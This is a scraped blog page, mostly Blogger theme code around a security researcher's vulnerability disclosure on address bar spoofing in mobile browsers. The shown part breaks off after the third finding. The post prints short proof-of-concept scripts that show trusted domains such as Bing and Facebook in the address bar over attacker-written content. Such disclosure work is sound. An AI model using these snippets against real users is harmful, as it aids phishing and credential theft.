#demo2 .slicknav_nav .slicknav_txtnode {
    padding: 7px 15px;
	margin: 0;}
#menu2 {display:none;}
.slicknav_nav .slicknav_arrow {
    font-size: 2.4em;
    margin: 0;
    font-family: oswald;
    position: relative;
    top: 6px;
    left: 6px;
    line-height: .1em;
}


</style>
<div id='demo2'></div>
<ul id='menu2'>
<li><a href='http://www.rafaybaloch.com/'>Home</a></li>
<li><a href='http://www.rafaybaloch.com/p/about-me.html' target='_blank'>About</a></li>
<li><a href='https://www.rafaybaloch.com/p/disclaimer.html'>Disclaimer</a></li>
<li><a href='https://www.rafaybaloch.com/p/privacy-policy.html'>Privacy Policy</a></li>
<li><a href='http://www.rafaybaloch.com/p/publications.html'>Publications</a></li>
<li><a href='mailto:rafay@redseclabs.com'>Contact</a></li>
</ul>
<!-- Desktop Menu - Centered -->
<div class='menu-wrapper'>
<div class='menu'>
<ul>
<li><a href='http://www.rafaybaloch.com/'>Home</a></li>
<li><a href='http://www.rafaybaloch.com/p/about-me.html' target='_blank'>About</a></li>
<li><a href='https://www.rafaybaloch.com/p/disclaimer.html'>Disclaimer</a></li>
<li><a href='https://www.rafaybaloch.com/p/privacy-policy.html'>Privacy Policy</a></li>
<li><a href='http://www.rafaybaloch.com/p/publications.html'>Publications</a></li>
<li><a href='mailto:rafay@redseclabs.com'>Contact</a></li>
</ul>
</div>
</div>
<script>
//<![CDATA[
$('#menu2').slicknav({
	label: '',
	prependTo:'#demo2',
  closedSymbol:	'+',
  openedSymbol:	'-'	

});

//]]>
</script>
<div class='admin row' style='display:none'>
<div class='option section' id='option'>
<div class='widget HTML' data-version='1' id='HTML850'>
          <script type='text/javascript'> 
          //<![CDATA[
          $(document).ready(function() {
          var noBox = "yes";
          var FnoBox = noBox.replace(/\s+/g, '');
          if ( FnoBox === "no" ) {
          $('body').addClass('noBox');
          }
          });
          //]]>
          </script>
          <style>.noBox #outer-wrapper{max-width:none}.noBox .row{margin:0 auto;max-width:1200px}</style>
</div><div class='widget HTML' data-version='1' id='HTML851'>
          <script type='text/javascript'> 
          //<![CDATA[
          var scroll = "yes";
          var Fscroll = scroll.replace(/\s+/g, '');
          if ( Fscroll === "yes" ) {
          $(document).ready(function() {
          $('body').addClass('img-Animate');
          });
          $(window).bind('load resize scroll', function() {
          var window = $(this).height();
          $('.recent-thumb,.first-thumb,.rcp-thumb,.PopularPosts img,.home .post-thumb a').each(function() {
          var qudr = .1 * $(this).height();
          var omger = qudr - window + $(this).offset().top;
          var lom = $(document).scrollTop();
          if (lom > omger) {
          $(this).addClass('show-with');
          }
          });
          });
          }
          //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML852'>
          <script type='text/javascript'> 
          var pageNaviConf = {
          perPage: 5,
          numPages: 9,
          firstText: 'First',
          lastText: 'Last',
          nextText: 'Next',
          prevText: 'Prev'
          }
          $(window).bind("load", function() { 
          $('.Label a,.box-title h2 a,.more-link,.intro .post-tag,.postags a,.ticker .post-tag,.tags a,.posts-link,.posts-title h2 a').each(function() {
          var labelPage = $(this).attr('href');
          $(this).attr('href',labelPage + '?max-results=5');
          });
          });
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML853'>
          <script type='text/javascript'> 
          //<![CDATA[
          var navShow = "yes";
          var FnavShow = navShow.replace(/\s+/g, '');
          if ( FnavShow === "yes" ) {
          $(window).bind("load", function() { 
          $('.home .pagenavi').show();
          });
          }
          //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML856'>
          <script type='text/javascript'> 
          var recentcomments_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML857'>
          <script type='text/javascript'> 
          var randomposts_number = 5;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML858'>
          <script type='text/javascript'> 
          var recentposts_number = 5;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML859'>

          <script type='text/javascript'> 
          var fbig1_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML860'>
          <script type='text/javascript'> 
          var fbig2_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML861'>
          <script type='text/javascript'> 
          var column1_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML862'>
          <script type='text/javascript'> 
          var column2_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML863'>
          <script type='text/javascript'> 
          var list_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML864'>
          <script type='text/javascript'> 
          var gallery_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML865'>
          <script type='text/javascript'> 
          var videos_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML866'>
          <script type='text/javascript'> 
          var carousel_number = 7;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML867'>
          <script type='text/javascript'> 
          var slider_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML868'>
          <script type='text/javascript'> 
          var related_number = 7;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML872'>
          <script type='text/javascript'> 
          var ticker_number = 4;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML869'>
          <script type='text/javascript'> 
          var slider_speed = 500;
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML870'>
          <script type='text/javascript'> 
          var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCNcqd_NZpfSrLjT-x5wYNosedKgRZn9goQrvXfMXpw6m9JZ82qqVl6j5ZkHBu-o8kQvX9jSc9gFJ7yLcTzhVlYLOvXGhbEzhkGf13uvDNlvkzWzsh0TXUmP1ZjaDWjxGvP3EEt0W9HyM/s1600/90.jpg";
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML871'>
          <script type='text/javascript'> 
          var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
          </script>

        </div><div class='widget HTML' data-version='1' id='HTML873'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
          //<![CDATA[
          var stickyWork = "no";
          var FstickyWork = stickyWork.replace(/\s+/g, '');
          if ( FstickyWork === "yes" ) {
          $(document).ready(function(){$("#header-tail").sticky({topSpacing:0});});
          }
          //]]>
          </script>
          <style>.is-sticky #header-tail{width:100%!important;margin-right:0!important;margin-left:0!important;z-index:999999}</style>
</div><div class='widget HTML' data-version='1' id='HTML855'>
          <script type='text/javascript'> 
          //<![CDATA[
          var recentShow = "yes";
          var FrecentShow = recentShow.replace(/\s+/g, '');
          if ( FrecentShow === "no" ) {
          $(window).bind("load", function() { 
          $('.home #main,.home .posts-title').remove();
          });
          }
          //]]>
          </script>
        </div><div class='widget HTML' data-version='1' id='HTML884'>
          <script type='text/javascript'> 
          //<![CDATA[
          var authorShow = "
";
          var FauthorShow = authorShow.replace(/\s+/g, '');
          if ( FauthorShow === "no" ) {
          $(window).bind("load", function() { 
          $('.articleAuthor').remove();
          });
          }
          //]]>
          </script>
        </div></div>
<script type='text/javascript'> 
      //<![CDATA[
      if ( $('#HTML852').length < 1 ) {
        var pageNaviConf = {
          perPage: 20,
          numPages: 9,
          firstText: 'First',
          lastText: 'Last',
          nextText: 'Next',
          prevText: 'Prev'
        }
        $(window).bind("load", function() { 
          $('.Label a,.box-title h2 a,.more-link,.intro .post-tag,.postags a,.ticker .post-tag,.tags a,.posts-link,.posts-title h2 a').each(function() {
            var labelPage = $(this).attr('href');
            $(this).attr('href',labelPage + '?max-results=20');
          });
        });
      }
      if ( $('#HTML856').length < 1 ) {
        var recentcomments_number = 5;
      }
      if ( $('#HTML857').length < 1 ) {
        var randomposts_number = 5;
      }
      if ( $('#HTML858').length < 1 ) {
        var recentposts_number = 5;
      } 
      if ( $('#HTML859').length < 1 ) {
        var fbig1_number = 5;
      }
      if ( $('#HTML860').length < 1 ) {
        var fbig2_number = 5;
      }
      if ( $('#HTML861').length < 1 ) {
        var column1_number = 5;
      }
      if ( $('#HTML862').length < 1 ) {
        var column2_number = 5;
      } 
      if ( $('#HTML863').length < 1 ) {
        var list_number = 6;
      } 
      if ( $('#HTML864').length < 1 ) {
        var gallery_number = 9;
      } 
      if ( $('#HTML865').length < 1 ) {
        var videos_number = 6;
      } 
      if ( $('#HTML866').length < 1 ) {
        var carousel_number = 9;
      } 
      if ( $('#HTML867').length < 1 ) {
        var slider_number = 8;
      } 
      if ( $('#HTML868').length < 1 ) {
        var related_number = 9;
      } 
      if ( $('#HTML872').length < 1 ) {
        var ticker_number = 10;
      } 
      if ( $('#HTML869').length < 1 ) {
        var slider_speed = 5000;
      } 
      if ( $('#HTML870').length < 1 ) {
        var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCNcqd_NZpfSrLjT-x5wYNosedKgRZn9goQrvXfMXpw6m9JZ82qqVl6j5ZkHBu-o8kQvX9jSc9gFJ7yLcTzhVlYLOvXGhbEzhkGf13uvDNlvkzWzsh0TXUmP1ZjaDWjxGvP3EEt0W9HyM/s1600/90.jpg";
      }
      if ( $('#HTML871').length < 1 ) {
        var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
      }
      //]]>
    </script>
</div>



<div id="pages-wrapper" class="item">

 <div id='top'></div>
<div id='outer-wrapper'>
<!-- Header wrapper -->
<div id='header-wrapper'>
<div class='row' id='header-content' style=' margin:0 auto; text-align:center;'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.rafaybaloch.com/' style='display: block'>
<img alt='Miscellaneous Ramblings of a Cyber Security Researcher' height='144px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil0y7er6Mwno5r_j_tTYaWOQYiAUl6Bks_QljjxuTAPDryJ3c6gT8odFzMDnmkOFyo-VLRel1BXTYXdmfp_sQWuxiVLMNr_2uqbRFSNZftzpmGml02KSKJ-NjfYP6FKF_xdCA9bVnuYAQ/s221/logo-png.png' style='display: block' width='221px; '/>
</a>
</div>
</div></div>
<div class='topad no-items section' id='topad'></div>
<div class='logo1 pull-left'>
<p class='logo_tagline'>Hi, I am Rafay Baloch, a security researcher, author and a public speaker.</p>
</div>
<div class='social-nets-wrapper'>
<ul class='social'>
<li><a href='https://twitter.com/rafaybaloch' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.facebook.com/rafaybalochofficialpage' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://linkedin.com/in/rafaybaloch' title='linkedin'><i class='fa fa-linkedin' style='     left: 0px; '></i></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<!-- Content wrapper -->
<div class='row' id='content-wrapper'>
<div class='ticker no-items section' id='ticker'></div>
<!-- Main wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ad-inside'>
<!--dd-->
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
    
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.rafaybaloch.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>

         Unlabelled
      
<i class='fa fa-angle-right'></i><span>Multiple Address Bar Spoofing Vulnerabilities In Mobile Browsers</span>
</div>
<div class='post-heading'><h1 class='post-title entry-title' itemprop='name headline'>
Multiple Address Bar Spoofing Vulnerabilities In Mobile Browsers
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'></span>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-clock-o'></i>
<meta content='http://www.rafaybaloch.com/2020/10/multiple-address-bar-spoofing-vulnerabilities.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.rafaybaloch.com/2020/10/multiple-address-bar-spoofing-vulnerabilities.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2020-10-20T06:19:00-07:00'>6:19&#8239;AM</abbr></a>
</span>
<span class='post-labels'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2392893541486468481' itemprop='articleBody'>
<meta content='        Background       Google on their Google Vulnerability Reward Program (VRP) rules classifies     address bar as the only reliable sec...' name='twitter:description'/>
<div style="text-align: left;">
  <h2 style="text-align: left;">
    <span style="font-weight: normal;">Background</span>
  </h2>
  <span style="font-weight: normal;">Google on their <a href="https://www.google.co.uk/about/appsecurity/reward-program/" rel="nofollow" target="_blank">Google Vulnerability Reward Program (VRP) rules </a>classifies
    address bar as the only reliable security indicator in order to validate the
    authenticity of the website. To quote them, &#8220;We recognize that the address
    bar is the only reliable security indicator in modern browsers&#8221;. Since the
    inception of Covid-19, a remarkable increase in spear phishing attacks has
    been recorded.</span>
</div>
<div style="text-align: left;">
  <span style="font-weight: normal;"><br /></span><span style="font-weight: normal;">As per a report by <a href="https://www.infosecurity-magazine.com/news/experts-detect-30000-increase/" rel="nofollow" target="_blank">Zscaler</a> in April 2020, a significant increase of about
    85% increase in phishing attacks were recorded in April, aimed at targeting
    remote workers in which attackers had registered domains featuring Covid-19
    related keywords such as &#8220;wuhan&#8221;, &#8220;vaccine&#8221; etc. in order to steal
    credentials, disseminate malware, most notably ransomware for conducting
    financial frauds. More recently, Microsoft in its <a href="https://www.microsoft.com/en-us/download/details.aspx?id=101738" rel="nofollow" target="_blank">Microsoft Digital    Defense Report</a>, has highlighted about the increasing sophistication of
    cyber threats and has categorized email phishing as the most dominant attack
    vector for enterprises.</span>
</div>
<div style="text-align: left;">
  <span style="font-weight: normal;"><br /></span><span style="font-weight: normal;">With ever growing sophistication of spear phishing attacks, exploitation of
    browser-based vulnerabilities such as address bar spoofing may exacerbate
    the success of spear phishing attacks and hence prove to be very lethal.
    First and foremost, it is easy to persuade the victim into stealing
    credentials or distributing malware when the address bar points to a trusted
    website and giving no indicators forgery, secondly since the vulnerability
    exploits a specific feature in a browser, it can evade several anti-phishing
    schemes and solutions.</span>
</div>
<div style="text-align: left;">
  <span style="font-weight: normal;"><br /></span><span style="font-weight: normal;">In the past, I have uncovered several address bar spoofing vulnerabilities
    in Desktop &amp; Mobile browsers, writeups of which can be found here, here
    and here. Apart from which, I presented a paper at Blackhat &#8220;<a href="https://www.rafaybaloch.com/2017/06/bypassing-browser-security-policies-for.html">Bypassing    Browser Security Policies for Fun and Profit </a>&#8220; which discussed various types
    of spoofing related issues.</span>
</div>
<div style="text-align: left;">
  <span style="font-weight: normal;"><br /></span><span style="font-weight: normal;">More recently, as a part of my thesis while perusing MSC in Cyber Security,
    I had written a framework for testing various categories of browser
    vulnerabilities such as UXSS, file cross attacks, CSP bypasses and spoofing
    attacks. The results uncovered several security address bar spoofing
    vulnerabilities in mobile browsers.</span>
</div><div style="text-align: left;"><span style="font-weight: normal;"><br /></span></div><div style="text-align: left;"><span style="font-weight: normal;">Note: Before diving into the technical details, I would like to mention here that the vulnerability disclosure was handled by Tod Bearsley of Rapid7, you can read about their disclosure.&nbsp;&nbsp;</span></div><div style="text-align: left;"><span><h2 style="font-weight: normal; text-align: left;">Technical Details</h2>
    <div style="font-weight: normal;">
      The following section will discuss about vulnerabilities found in browsers
      along with their POC. It is imperative to mention here that similar issues
      have been found in several other browsers, however they will be published
      once the coordinated disclosure timeline has been elapsed.
    </div>
    <div style="font-weight: normal;"><br /></div>
    <div style="font-weight: normal;">
      The following is a proof of concept (POC) demonstrating a browser based
      spoofing vulnerability
    </div>
    <div style="font-weight: normal;">
      Safari for both iOS and Mac. The vulnerability occurs due to Safari
      preserving address bar of the URL when requested over an arbitrary port,
      the set interval function reloads bing.com:8080 every 2 milliseconds and
      hence user is unable to recognize the redirection from the original URL to
      spoofed URL. What makes this vulnerability more effective in Safari by
      default does not reveal port number in URL unless and until focus is set
      via cursor.
    </div>
    <div style="font-weight: normal;"><br /></div>
    <div>
      <h2 style="font-weight: normal; text-align: left;">
        Address Bar Spoofing &#8211; Vulnerability 1
      </h2>
      <h3 style="font-weight: normal; text-align: left;">Proof of Concept</h3>
      <div style="font-weight: normal;">&lt;script&gt;</div>
      <div style="font-weight: normal;">
        <span>&nbsp;&nbsp; &nbsp;</span>document.write("&lt;h1&gt;This is not
        Bing&lt;/h1&gt;");
      </div>
      <div style="font-weight: normal;">
        <span>&nbsp;&nbsp; &nbsp;</span>location.href = "https://bing.com:8081";
      </div>
      <div style="font-weight: normal;">
        <span>&nbsp;&nbsp; &nbsp;</span>setInterval(function(){location.href="https://bing.com:8080"},2000);
      </div>
      <div style="font-weight: normal;">&lt;/script&gt;</div>
      <div style="font-weight: normal;"><br /></div>
      <div style="font-weight: normal;">
        Note: The value of setInterval function maybe adjusted according to the
        browser in order to achieve an effective URL spoof.
      </div>
      <div style="font-weight: normal;"><br /><br /></div>
      <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;">
        <tbody>
          <tr>
            <td style="text-align: center;">
              <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj84vLFo3KfD1VxMMEakdht4vOG7xCX3OkIav2x0nFa_z8Y5r4JTI70KjoKadY0beGGslIpzNPFrScqnP0H5joLNgIVeS1K79TWhBgmogDF5ZuYvfDAAHi_bReacGdPpmVswiemtmlhhfo/s1788/1.tif" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="536" data-original-width="1788" height="192" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj84vLFo3KfD1VxMMEakdht4vOG7xCX3OkIav2x0nFa_z8Y5r4JTI70KjoKadY0beGGslIpzNPFrScqnP0H5joLNgIVeS1K79TWhBgmogDF5ZuYvfDAAHi_bReacGdPpmVswiemtmlhhfo/w640-h192/1.tif" width="640" /></a><br /><br />
            </td>
          </tr>
          <tr>
            <td class="tr-caption" style="text-align: center;">
              <p align="center" class="MsoNormal">Figure 1: Address Bar spoofing in MAC OS HIGH SIERRA 10.13.6
                (17G14019)</p><p align="center" class="MsoNormal"><br /></p><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="415" src="https://www.youtube.com/embed/bqXCiIQLcqg" width="512" youtube-src-id="bqXCiIQLcqg"></iframe></div><br /><p align="center" class="MsoNormal"><br /></p><p align="center" class="MsoNormal"><br /></p></td></tr></tbody></table><br /><br />
      <div>
        <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;">
          <tbody>
            <tr>
              <td style="text-align: center;">
                <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6rWLlKBF9uXP26CMEmXhiH2Y22Und2-Tcx-7qtoSibCNb2CoafJ5feTYpJYnEN4ctsf8ZD17CNZd6xi-4RL6a1lshT-_KvPE9R-Cpekmzah52ErEj80J1g0ZWQTw6k1zIYIfU0NRxBm4/s1788/2.tif" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1788" data-original-width="876" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6rWLlKBF9uXP26CMEmXhiH2Y22Und2-Tcx-7qtoSibCNb2CoafJ5feTYpJYnEN4ctsf8ZD17CNZd6xi-4RL6a1lshT-_KvPE9R-Cpekmzah52ErEj80J1g0ZWQTw6k1zIYIfU0NRxBm4/w314-h640/2.tif" width="314" /></a>
              </td>
            </tr>
            <tr>
              <td class="tr-caption" style="text-align: center;">
                <p align="center" class="MsoNormal">
                  Figure 2: Address Bar spoofing in Safari Version 13.1.2
                  (13609.3.5.1.5) on 13.6.1<o:p></o:p>
                </p>
              </td>
            </tr>
          </tbody>
        </table><br /><p align="center" class="MsoNormal"><br /></p><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="415" src="https://youtube.com/embed/Xaw43A4YEWo" width="512" youtube-src-id="bqXCiIQLcqg"></iframe></div><p align="center" class="MsoNormal"><br /></p></div></div></span></div><br />

        <h2 style="text-align: left;">
          <span style="font-weight: normal;">
            Address Bar Spoofing &#8211; Vulnerability 2
          </span>
        </h2>
        <div><h3 style="font-weight: normal;">Proof of Concept</h3></div>
        <div>
          The following is a proof of concept (POC) demonstrating a browser
          based spoofing vulnerability
        </div>
        <div>in yandex browser for android and opera touch for iOS:</div>
        <div><br /></div>
        <div>
          &lt;p class="test"&gt;&lt;input class="btn btn-success btn-lg"
          type="button" value="Run test case"
        </div>
        <div>
          <span>&nbsp;&nbsp; &nbsp;</span>onclick="win =
          window.open(&amp;quot;https://www.facebook.com:8080&amp;quot;,&amp;quot;WIN&amp;quot;);
        </div>
        <div>
          <span>&nbsp;&nbsp; &nbsp;</span>window.open(&amp;quot;https://www.bing.com&amp;quot;,
          &amp;quot;WIN&amp;quot;);
        </div>
        <div>
          <div><span>&nbsp;&nbsp; &nbsp;</span>win.window.stop();</div>
          <div>
            <span>&nbsp;&nbsp; &nbsp;</span>win.document.write('This is not
            Facebook');
          </div>
          <div><span>&nbsp;&nbsp; &nbsp;</span>win.document.close();</div>
          <div>" /&gt;&lt;/p&gt;</div>
          <div><br /></div>
          <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;">
            <tbody>
              <tr>
                <td style="text-align: center;">
                  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0bSeBQTya2MBS7vz0QTGDpcWbj7cqF69vthuTr_o_xJl74xToDfc-CZ_yBIgvOOfS7FdEW9FakQWmryKOBLrxlWpRYoWlNkQkagHtPuhtuNarA8kDakuPPcER7KTvWl-SmHmUvJlaYpo/s882/3.tif" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="882" data-original-width="694" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0bSeBQTya2MBS7vz0QTGDpcWbj7cqF69vthuTr_o_xJl74xToDfc-CZ_yBIgvOOfS7FdEW9FakQWmryKOBLrxlWpRYoWlNkQkagHtPuhtuNarA8kDakuPPcER7KTvWl-SmHmUvJlaYpo/w504-h640/3.tif" width="504" /></a>
                </td>
              </tr>
              <tr>
                <td class="tr-caption" style="text-align: center;">
                  <p align="center" class="MsoNormal">
                    Figure 3: Address Bar spoofing vulnerability in Yandex
                    browser for android<o:p></o:p>
                  </p>
                  <p align="center" class="MsoNormal"><br /></p>
                </td>
              </tr>
            </tbody>
          </table>
          <br />
          <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;">
            <tbody>
              <tr>
                <td style="text-align: center;">
                  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx0hUPtltzvWX8Nq-l_njCWuc-a40GZP1suLzG2wFUwH9rclt3CP-1NiD3e35haEgsPCXzyXznAgdf83EMPJ6cmFd_fTlplvkQ-_H1Eh-Q0T9BtBCI7JMQ6u5R7H_x-dwkBgROtwVjC0g/s940/4.tif" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="940" data-original-width="672" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx0hUPtltzvWX8Nq-l_njCWuc-a40GZP1suLzG2wFUwH9rclt3CP-1NiD3e35haEgsPCXzyXznAgdf83EMPJ6cmFd_fTlplvkQ-_H1Eh-Q0T9BtBCI7JMQ6u5R7H_x-dwkBgROtwVjC0g/w458-h640/4.tif" width="458" /></a>
                </td>
              </tr>
              <tr>
                <td class="tr-caption" style="text-align: center;">
                  <p align="center" class="MsoNormal">
                    Figure 4: Address Bar spoofing vulnerability in opera touch
                    for iOS<o:p></o:p>
                  </p>
                </td>
              </tr>
            </tbody>
          </table>
          <div><br /></div>
          <div>
            <h2 style="text-align: left;">
              <span style="font-weight: normal;">
                Address Bar Spoofing &#8211; Vulnerability 3
              </span>
            </h2>
            <div><h3 style="font-weight: normal;">Proof of Concept</h3></div>
            <div>
              The following is a proof of concept (POC) demonstrating a browser
              based spoofing vulnerability
            </div>
            <div>in UC Browser for android and opera touch iOS:</div>
            <div><br /></div>
            <div>&lt;script&gt;</div>
            <div><span>&nbsp;&nbsp; &nbsp;</span>function spoof() {</div>
            <div>
              <span>&nbsp;&nbsp; &nbsp;</span>document.write("&lt;h1&gt;This is
              not Bing&lt;/h1&gt;");
            </div>
            <div>
              <span>&nbsp;&nbsp; &nbsp;</span>document.location =
              "https://bing.com:1234";
            </div>
            <div>
              <span>&nbsp;&nbsp; &nbsp;</span>setInterval(function(){document.location="https://bing.com:1234";},9800);
            </div>
            <div><span>&nbsp;&nbsp; &nbsp;</span>};</div>
            <div>&lt;/script&gt;</div>
            <div>
              &lt;p class="test"&gt;&lt;input class="btn btn-success btn-lg"
              type="button" value="Run test case" onclick="spoof();" /&gt;
            </div>
            <div>&lt;/p&gt;</div>
          </div>
          <div><br /></div>
          <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;">
            <tbody>
              <tr>
                <td style="text-align: center;">
                  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4BvOYvAO4RfXpSxRnYrCT5OIw3HR7DO4BVK7aGiqkxXMF0SkfcxjRlU6x1HNkHZH-qmdv8KX0yFnFwwxT0Cb0Yt3dYdXsR9NhK33Tqm25DO6nMZojZ-BgF2kJVLVldOujn_N6gA_Xor0/s682/5.tif" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="682" data-original-width="618" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4BvOYvAO4RfXpSxRnYrCT5OIw3HR7DO4BVK7aGiqkxXMF0SkfcxjRlU6x1HNkHZH-qmdv8KX0yFnFwwxT0Cb0Yt3dYdXsR9NhK33Tqm25DO6nMZojZ-BgF2kJVLVldOujn_N6gA_Xor0/w580-h640/5.tif" width="580" /></a>
                </td>
              </tr>
              <tr>
                <td class="tr-caption" style="text-align: center;">
                  <p align="center" class="MsoNormal">
                    Figure 5: Address Bar spoofing vulnerability in UC browser
                    for android<o:p></o:p>
                  </p>
                  <p align="center" class="MsoNormal"><br /></p>
                </td>
              </tr>
            </tbody>
          </table>
          <br />
          <div><br /></div>
          <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;">
            <tbody>
              <tr>
                <td style="text-align: center;">
